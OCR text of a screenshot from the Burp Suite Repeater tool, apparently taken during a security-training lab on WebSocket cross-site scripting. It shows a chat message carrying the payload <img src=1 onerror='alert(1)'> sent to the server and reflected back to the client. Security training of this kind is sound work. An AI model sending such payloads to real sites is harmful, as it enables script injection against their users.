 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
WebSocket ID: 4 : https://0aa400c503bbba008055...
Send WebSocket Message
Send To server Reconnect Select next messag...
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
History
Message Direction Manual
{"message":"hello"} → To server ✓
{"message":"<img src=1 onerror='aler... → To server ✓
{"user":"You","content":"<img src=1 o... ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Ask som... ← To client
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
Inspector